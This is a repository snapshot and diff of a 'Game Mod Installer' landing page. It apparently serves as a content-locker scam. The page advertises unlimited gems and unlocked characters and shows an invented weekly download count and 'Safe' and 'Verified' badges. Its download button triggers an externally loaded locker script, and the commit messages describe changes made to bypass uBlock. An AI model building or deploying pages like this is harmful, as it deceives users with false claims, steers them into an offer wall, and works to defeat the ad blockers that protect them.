
==== gaming/index.html @ 718bd53e "Fix: self-host locker CSS to make modal visible (bypass uBlock)" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Game Mod Installer">
  <link rel="stylesheet" href="../css/locker.css">
  <title>Game Mod Installer</title>

  <!-- ═══════════════════════════════════════════ -->
  <!--  EDIT THE CONFIG BELOW TO CUSTOMIZE        -->
  <!-- ═══════════════════════════════════════════ -->
  <script>
  const CONFIG = {
    icon: "🎮",
    title: "Game Mod Installer",
    subtitle: "Premium features unlocked for your favorite mobile games — no root required.",
    features: [
      "Unlimited in-game currency & gems",
      "All premium characters unlocked",
      "Ad-free experience, no root needed",
      "Works on Android & iOS devices"
    ],
    cta: "Download Now",
    count: "14,280",
    countLabel: "downloads this week",
    tags: ["Safe", "Verified", "v2.4.1"],
    footnote: "Compatible with most popular mobile games.<br>Updated regularly for new game versions."
  };
  </script>
  <!-- ═══════════════════════════════════════════ -->

  <!-- Locker integration -->
  <script type="text/javascript">
    var qeXSD_GXq_KAdMbc = {"it": 4618094, "key": "fd500"};
  </script>
  <script src="../js/locker.js"></script>

  <style>
    :root {
      --bg:     #fafaf8;
      --card:   #ffffff;
      --text:   #171717;
      --accent: #ea5e2e;
      --hover:  #d44f24;
      --muted:  #6e6e74;
      --border: #e6e4e0;
      --soft:   #f4f2ee;
      --green:  #2e8b57;
    }
    * { margin:0; padding:0; box-sizing:border-box; }
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, system-ui, sans-serif;
      background: var(--bg); color: var(--text);
      min-height: 100vh; display: flex; align-items: center; justify-content: center;
      padding: 20px; -webkit-font-smoothing: antialiased; line-height: 1.5;
    }
    .page {
      width: 100%; max-width: 440px; margin: 0 auto;
      animation: in 0.4s cubic-bezier(0.16,1,0.3,1);
    }
    @keyframes in { from { opacity:0; transform:translateY(16px); } to { opacity:1; transform:translateY(0); } }
    .header { text-align:center; margin-bottom:24px; }
    .header .icon {
      display:inline-flex; align-items:center; justify-content:center;
      width:56px; height:56px; background:var(--soft); border-radius:16px;
      margin-bottom:16px; font-size:26px; line-height:1; user-select:none;
    }
    .header h1 { font-size:26px; font-weight:700; letter-spacing:-0.4px; margin-bottom:8px; }
    .header p { font-size:15px; color:var(--muted); max-width:350px; margin:0 auto; }
    .features {
      background:var(--card); border:1px solid var(--border); border-radius:14px;
      padding:20px 22px; margin-bottom:24px;
    }
    .features .label { font-size:11px; font-weight:600; text-transform:uppercase; letter-spacing:0.5px; color:var(--muted); margin-bottom:14px; }
    .features ul { list-style:none; display:flex; flex-direction:column; gap:10px; }
    .features li { font-size:14px; display:flex; align-items:flex-start; gap:10px; line-height:1.4; }
    .features li .ck {
      flex-shrink:0; width:20px; height:20px; background:rgba(46,139,87,0.10);
      border-radius:50%; display:flex; align-items:center; justify-content:center;
      font-size:11px; color:var(--green); margin-top:1px;
    }
    .cta {
      display:block; width:100%; padding:16px 24px; background:var(--accent); color:#fff;
      border:none; border-radius:12px; font-family:inherit; font-size:16px; font-weight:700;
      cursor:pointer; text-align:center; transition:all 0.15s ease;
      -webkit-tap-highlight-color:transparent; margin-bottom:20px;
    }
    .cta:hover { background:var(--hover); transform:translateY(-1px); box-shadow:0 4px 16px rgba(234,94,46,0.25); }
    .cta:active { transform:translateY(0) scale(0.985); transition:all 0.05s ease; }
    .cta .arw { display:inline-block; margin-left:6px; transition:transform 0.15s; }
    .cta:hover .arw { transform:translateY(2px); }
    .proof { text-align:center; margin-bottom:16px; }
    .proof .count { font-size:13px; font-weight:600; }
    .proof .count span { color:var(--accent); }
    .proof .tags { display:flex; align-items:center; justify-content:center; gap:14px; margin-top:8px; font-size:12px; color:var(--muted); }
    .proof .tags span { display:inline-flex; align-items:center; gap:4px; }
    .proof .tags .dt { width:5px; height:5px; border-radius:50%; background:var(--green); flex-shrink:0; }
    .divider { height:1px; background:var(--border); margin:20px 0; }
    .footnote { text-align:center; font-size:12px; color:#a0a0a6; }
    @media(max-width:480px){
      .header .icon { width:48px; height:48px; border-radius:14px; font-size:22px; margin-bottom:14px; }
      .header h1 { font-size:23px; }
      .header p { font-size:14px; }
      .features { padding:18px 16px; border-radius:12px; }
      .features li { font-size:13px; }
      .cta { padding:15px 20px; font-size:15px; border-radius:10px; }
      .proof .tags { gap:10px; font-size:11px; }
    }
  </style>
</head>
<body>

  <div class="page">
    <header class="header">
      <div class="icon" id="configIcon"></div>
      <h1 id="configTitle"></h1>
      <p id="configSubtitle"></p>
    </header>

    <div class="features">
      <div class="label">What's included</div>
      <ul id="configFeatures"></ul>
    </div>

    <button class="cta" onclick="_Jf()">
      <span id="configCta"></span> <span class="arw">↓</span>
    </button>

    <div class="proof">
      <p class="count"><span id="configCount"></span> <span id="configCountLabel"></span></p>
      <div class="tags" id="configTags"></div>
    </div>

    <div class="divider"></div>
    <p class="footnote" id="configFootnote"></p>
  </div>

  <script>
    // Render config into the page
    document.getElementById('configIcon').textContent = CONFIG.icon;
    document.title = CONFIG.title;
    document.getElementById('configTitle').textContent = CONFIG.title;
    document.getElementById('configSubtitle').textContent = CONFIG.subtitle;
    document.getElementById('configCta').textContent = CONFIG.cta;
    document.getElementById('configCount').textContent = CONFIG.count;
    document.getElementById('configCountLabel').textContent = CONFIG.countLabel;
    document.getElementById('configFootnote').innerHTML = CONFIG.footnote;

    var fl = document.getElementById('configFeatures');
    CONFIG.features.forEach(function(f) {
      var li = document.createElement('li');
      li.innerHTML = '<span class="ck">✓</span> ' + f;
      fl.appendChild(li);
    });

    var tl = document.getElementById('configTags');
    CONFIG.tags.forEach(function(t) {
      var sp = document.createElement('span');
      sp.innerHTML = '<span class="dt"></span> ' + t;
      tl.appendChild(sp);
    });
  </script>

</body>
</html>
---- css/locker.css ----
body.xfBodyModalOpen {
    overflow:hidden;
}
#xf_MODAL.fadeOut {
    opacity: 0;
    transition: visibility 0s 0.5s, opacity 0.5s linear;
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
}
@media screen and (orientation:portrait) {
    #xf_MODAL_CONTAINER #xfMODALCONTENT {
        margin: 35% auto !important;
    }
}
#xf_MODAL_CONTAINER #xf_MODAL {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 9999999999999;; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
/* The Close Button */
#xf_MODAL_CONTAINER .close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
#xf_MODAL_CONTAINER button.close {
    -webkit-appearance: none;
    padding: 0;
    background: 0 0;
    border: 0;
}
#xf_MODAL_CONTAINER .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
#xf_MODAL_CONTAINER * {
    border: 0;
    font-family: 'Open Sans', sans-serif, Arial;
    margin: 0;
    outline: 0;
    padding: 0;
}
#xfOFFERS{
    overflow-x:hidden;
    overflow-y:hidden;
    width:100%;
    height:100%;
}
#xf_MODAL_CONTAINER #xfMODALBODY {
    height:300px;
}
#xf_MODAL_CONTAINER .xfmodal-header {
    padding: 15px;
    border: none;
    font-size: 20px;
    font-weight: 300;
    line-height: 20px;
}
#xf_MODAL_CONTAINER #xfmodalTitle{
    font-weight: 300;
}
#xf_MODAL_CONTAINER #xfMODALBODY {
    padding: 0;
    text-align: center;
}
#xf_MODAL_CONTAINER #xfMODALCONTENT {
    position: relative;
    margin: 10% auto; /* 15% from the top and centered */
    padding: 0;
    width: 790px;
    -webkit-animation-duration: 0.6s;
    animation-duration: 0.6s;
    border: none;
    border-radius: 6px;
    outline: 0;
}
#xf_MODAL_CONTAINER #xfMODALFOOTER {
    padding: 15px;
    text-align: center;
    border-top: none;
    font-size: 13px;
}
#xf_MODAL_CONTAINER .close:hover,
#xf_MODAL_CONTAINER .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}
@-webkit-keyframes xf_animatetop {
    from {top: -300px;}
    to {top: 0;}
}
@keyframes xf_animatetop {
    from {top: -300px;}
    to {top: 0;}
}
#xf_MODAL_CONTAINER .fa{
    font-family: FontAwesome !important;
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT{
    visibility: visible;
    opacity: 1;
}
#xf_MODAL_CONTAINER .xfShow  #xfMODALCONTENT{
    visibility: visible !important;
    opacity: 1;
    display: block !important;
}
#xf_MODAL_CONTAINER #xfMODALCONTENT{
    /*visibility: hidden;*/
    opacity: 0;
}
#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_animateTop {
    -webkit-animation-name: xf_animatetop;
    -moz-animation-name: xf_animatetop;
    animation-name: xf_animatetop;
}
#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_fadeIn {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT.xf_fadeIn {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
}
#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_slideRight {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition-timing-function: cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT.xf_slideRight {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_spinIn {
    -webkit-transform: scale(0) rotate(720deg);
    -moz-transform: scale(0) rotate(720deg);
    -ms-transform: scale(0) rotate(720deg);
    transform: scale(0) rotate(720deg);
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT.xf_spinIn {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}
#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_slideFall {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT.xf_slideFall {
    transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

#xf_MODAL_CONTAINER #xfMODALCONTENT.xf_slideUp {
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
}
#xf_MODAL_CONTAINER .xfAnimation  #xfMODALCONTENT.xf_slideUp {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

==== commit e3fcea79: "Revert anti-uBlock changes — back to clean cloudfront locker + add HANDOFF.md" ====
--- a/gaming/index.html
+++ b/gaming/index.html
@@ -4,163 +4,63 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Game Mod Installer">
-  <link rel="stylesheet" href="../css/locker.css">
   <title>Game Mod Installer</title>
 
-  <!-- ═══════════════════════════════════════════ -->
-  <!--  EDIT THE CONFIG BELOW TO CUSTOMIZE        -->
-  <!-- ═══════════════════════════════════════════ -->
   <script>
-  const CONFIG = {
-    icon: "🎮",
-    title: "Game Mod Installer",
-    subtitle: "Premium features unlocked for your favorite mobile games — no root required.",
-    features: [
-      "Unlimited in-game currency & gems",
-      "All premium characters unlocked",
-      "Ad-free experience, no root needed",
-      "Works on Android & iOS devices"
-    ],
-    cta: "Download Now",
-    count: "14,280",
-    countLabel: "downloads this week",
-    tags: ["Safe", "Verified", "v2.4.1"],
-    footnote: "Compatible with most popular mobile games.<br>Updated regularly for new game versions."
-  };
+  const CONFIG = {icon:"🎮",title:"Game Mod Installer",subtitle:"Premium features unlocked for your favorite mobile games — no root required.",features:["Unlimited in-game currency & gems","All premium characters unlocked","Ad-free experience, no root needed","Works on Android & iOS devices"],cta:"Download Now",count:"14,280",countLabel:"downloads this week",tags:["Safe","Verified","v2.4.1"],footnote:"Compatible with most popular mobile games.<br>Updated regularly for new game versions."};
   </script>
-  <!-- ═══════════════════════════════════════════ -->
 
-  <!-- Locker integration -->
   <script type="text/javascript">
     var qeXSD_GXq_KAdMbc = {"it": 4618094, "key": "fd500"};
   </script>
-  <script src="../js/locker.js"></script>
+  <script src="https://d19k1sh57v5k0g.cloudfront.net/483f854.js"></script>
 
   <style>
-    :root {
-      --bg:     #fafaf8;
-      --card:   #ffffff;
-      --text:   #171717;
-      --accent: #ea5e2e;
-      --hover:  #d44f24;
-      --muted:  #6e6e74;
-      --border: #e6e4e0;
-      --soft:   #f4f2ee;
-      --green:  #2e8b57;
-    }
-    * { margin:0; padding:0; box-sizing:border-box; }
-    body {
-      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, system-ui, sans-serif;
-      background: var(--bg); color: var(--text);
-      min-height: 100vh; display: flex; align-items: center; justify-content: center;
-      padding: 20px; -webkit-font-smoothing: antialiased; line-height: 1.5;
-    }
-    .page {
-      width: 100%; max-width: 440px; margin: 0 auto;
-      animation: in 0.4s cubic-bezier(0.16,1,0.3,1);
-    }
-    @keyframes in { from { opacity:0; transform:translateY(16px); } to { opacity:1; transform:translateY(0); } }
-    .header { text-align:center; margin-bottom:24px; }
-    .header .icon {
-      display:inline-flex; align-items:center; justify-content:center;
-      width:56px; height:56px; background:var(--soft); border-radius:16px;
-      margin-bottom:16px; font-size:26px; line-height:1; user-select:none;
-    }
-    .header h1 { font-size:26px; font-weight:700; letter-spacing:-0.4px; margin-bottom:8px; }
-    .header p { font-size:15px; color:var(--muted); max-width:350px; margin:0 auto; }
-    .features {
-      background:var(--card); border:1px solid var(--border); border-radius:14px;
-      padding:20px 22px; margin-bottom:24px;
-    }
-    .features .label { font-size:11px; font-weight:600; text-transform:uppercase; letter-spacing:0.5px; color:var(--muted); margin-bottom:14px; }
-    .features ul { list-style:none; display:flex; flex-direction:column; gap:10px; }
-    .features li { font-size:14px; display:flex; align-items:flex-start; gap:10px; line-height:1.4; }
-    .features li .ck {
-      flex-shrink:0; width:20px; height:20px; background:rgba(46,139,87,0.10);
-      border-radius:50%; display:flex; align-items:center; justify-content:center;
-      font-size:11px; color:var(--green); margin-top:1px;
-    }
-    .cta {
-      display:block; width:100%; padding:16px 24px; background:var(--accent); color:#fff;
-      border:none; border-radius:12px; font-family:inherit; font-size:16px; font-weight:700;
-      cursor:pointer; text-align:center; transition:all 0.15s ease;
-      -webkit-tap-highlight-color:transparent; margin-bottom:20px;
-    }
-    .cta:hover { background:var(--hover); transform:translateY(-1px); box-shadow:0 4px 16px rgba(234,94,46,0.25); }
-    .cta:active { transform:translateY(0) scale(0.985); transition:all 0.05s ease; }
-    .cta .arw { display:inline-block; margin-left:6px; transition:transform 0.15s; }
+    :root { --bg:#fafaf8;--card:#fff;--text:#171717;--accent:#ea5e2e;--hover:#d44f24;--muted:#6e6e74;--border:#e6e4e0;--soft:#f4f2ee;--green:#2e8b57; }
+    * { margin:0;padding:0;box-sizing:border-box; }
+    body { font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,system-ui,sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px;-webkit-font-smoothing:antialiased;line-height:1.5; }
+    .page { width:100%;max-width:440px;margin:0 auto;animation:in 0.4s cubic-bezier(0.16,1,0.3,1); }
+    @keyframes in { from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)} }
+    .header { text-align:center;margin-bottom:24px; }
+    .header .icon { display:inline-flex;align-items:center;justify-content:center;width:56px;height:56px;background:var(--soft);border-radius:16px;margin-bottom:16px;font-size:26px;line-height:1;user-select:none; }
+    .header h1 { font-size:26px;font-weight:700;letter-spacing:-0.4px;margin-bottom:8px; }
+    .header p { font-size:15px;color:var(--muted);max-width:350px;margin:0 auto; }
+    .features { background:var(--card);border:1px solid var(--border);border-radius:14px;padding:20px 22px;margin-bottom:24px; }
+    .features .label { font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;color:var(--muted);margin-bottom:14px; }
+    .features ul { list-style:none;display:flex;flex-direction:column;gap:10px; }
+    .features li { font-size:14px;display:flex;align-items:flex-start;gap:10px;line-height:1.4; }
+    .features li .ck { flex-shrink:0;width:20px;height:20px;background:rgba(46,139,87,0.10);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:11px;color:var(--green);margin-top:1px; }
+    .cta { display:block;width:100%;padding:16px 24px;background:var(--accent);color:#fff;border:none;border-radius:12px;font-family:inherit;font-size:16px;font-weight:700;cursor:pointer;text-align:center;transition:all 0.15s ease;-webkit-tap-highlight-color:transparent;margin-bottom:20px; }
+    .cta:hover { background:var(--hover);transform:translateY(-1px);box-shadow:0 4px 16px rgba(234,94,46,0.25); }
+    .cta:active { transform:translateY(0) scale(0.985);transition:all 0.05s ease; }
+    .cta .arw { display:inline-block;margin-left:6px;transition:transform 0.15s; }
     .cta:hover .arw { transform:translateY(2px); }
-    .proof { text-align:center; margin-bottom:16px; }
-    .proof .count { font-size:13px; font-weight:600; }
+    .proof { text-align:center;margin-bottom:16px; }
+    .proof .count { font-size:13px;font-weight:600; }
     .proof .count span { color:var(--accent); }
-    .proof .tags { display:flex; align-items:center; justify-content:center; gap:14px; margin-top:8px; font-size:12px; color:var(--muted); }
-    .proof .tags span { display:inline-flex; align-items:center; gap:4px; }
-    .proof .tags .dt { width:5px; height:5px; border-radius:50%; background:var(--green); flex-shrink:0; }
-    .divider { height:1px; background:var(--border); margin:20px 0; }
-    .footnote { text-align:center; font-size:12px; color:#a0a0a6; }
-    @media(max-width:480px){
-      .header .icon { width:48px; height:48px; border-radius:14px; font-size:22px; margin-bottom:14px; }
-      .header h1 { font-size:23px; }
-      .header p { font-size:14px; }
-      .features { padding:18px 16px; border-radius:12px; }
-      .features li { font-size:13px; }
-      .cta { padding:15px 20px; font-size:15px; border-radius:10px; }
-      .proof .tags { gap:10px; font-size:11px; }
-    }
+    .proof .tags { display:flex;align-items:center;justify-content:center;gap:14px;margin-top:8px;font-size:12px;color:var(--muted); }
+    .proof .tags span { display:inline-flex;align-items:center;gap:4px; }
+    .proof .tags .dt { width:5px;height:5px;border-radius:50%;background:var(--green);flex-shrink:0; }
+    .divider { height:1px;background:var(--border);margin:20px 0; }
+    .footnote { text-align:center;font-size:12px;color:#a0a0a6; }
+    @media(max-width:480px){.header .icon{width:48px;height:48px;border-radius:14px;font-size:22px;margin-bottom:14px}.header h1{font-size:23px}.header p{font-size:14px}.features{padding:18px 16px;border-radius:12px}.features li{font-size:13px}.cta{padding:15px 20px;font-size:15px;border-radius:10px}.proof .tags{gap:10px;font-size:11px}}
   </style>
 </head>
 <body>
-
   <div class="page">
-    <header class="header">
-      <div class="icon" id="configIcon"></div>
-      <h1 id="configTitle"></h1>
-      <p id="configSubtitle"></p>
-    </header>
-
-    <div class="features">
-      <div class="label">What's included</div>
-      <ul id="configFeatures"></ul>
-    </div>
-
-    <button class="cta" onclick="_Jf()">
-      <span id="configCta"></span> <span class="arw">↓</span>
-    </button>
-
-    <div class="proof">
-      <p class="count"><span id="configCount"></span> <span id="configCountLabel"></span></p>
-      <div class="tags" id="configTags"></div>
-    </div>
-
-    <div class="divider"></div>
-    <p class="footnote" id="configFootnote"></p>
+    <header class="header"><div class="icon" id="cI"></div><h1 id="cT"></h1><p id="cS"></p></header>
+    <div class="features"><div class="label">What you get</div><ul id="cF"></ul></div>
+    <button class="cta" onclick="_Jf()"><span id="cC"></span> <span class="arw">↓</span></button>
+    <div class="proof"><p class="count"><span id="cN"></span> <span id="cL"></span></p><div class="tags" id="cG"></div></div>
+    <div class="divider"></div><p class="footnote" id="cFt"></p>
   </div>
-
   <script>
-    // Render config into the page
-    document.getElementById('configIcon').textContent = CONFIG.icon;
-    document.title = CONFIG.title;
-    document.getElementById('configTitle').textContent = CONFIG.title;
-    document.getElementById('configSubtitle').textContent = CONFIG.subtitle;
-    document.getElementById('configCta').textContent = CONFIG.cta;
-    document.getElementById('configCount').textContent = CONFIG.count;
-    document.getElementById('configCountLabel').textContent = CONFIG.countLabel;
-    document.getElementById('configFootnote').innerHTML = CONFIG.footnote;
-
-    var fl = document.getElementById('configFeatures');
-    CONFIG.features.forEach(function(f) {
-      var li = document.createElement('li');
-      li.innerHTML = '<span class="ck">✓</span> ' + f;
-      fl.appendChild(li);
-    });
-
-    var tl = document.getElementById('configTags');
-    CONFIG.tags.forEach(function(t) {
-      var sp = document.createElement('span');
-      sp.innerHTML = '<span class="dt"></span> ' + t;
-      tl.appendChild(sp);
-    });
+    document.getElementById('cI').textContent=CONFIG.icon;document.title=CONFIG.title;
+    document.getElementById('cT').textContent=CONFIG.title;document.getElementById('cS').textContent=CONFIG.subtitle;
+    document.getElementById('cC').textContent=CONFIG.cta;document.getElementById('cN').textContent=CONFIG.count;
+    document.getElementById('cL').textContent=CONFIG.countLabel;document.getElementById('cFt').innerHTML=CONFIG.footnote;
+    var fl=document.getElementById('cF');CONFIG.features.forEach(function(f){var li=document.createElement('li');li.innerHTML='<span class="ck">✓</span> '+f;fl.appendChild(li)});
+    var tl=document.getElementById('cG');CONFIG.tags.forEach(function(t){var sp=document.createElement('span');sp.innerHTML='<span class="dt"></span> '+t;tl.appendChild(sp)});
   </script>
-
 </body>
 </html>
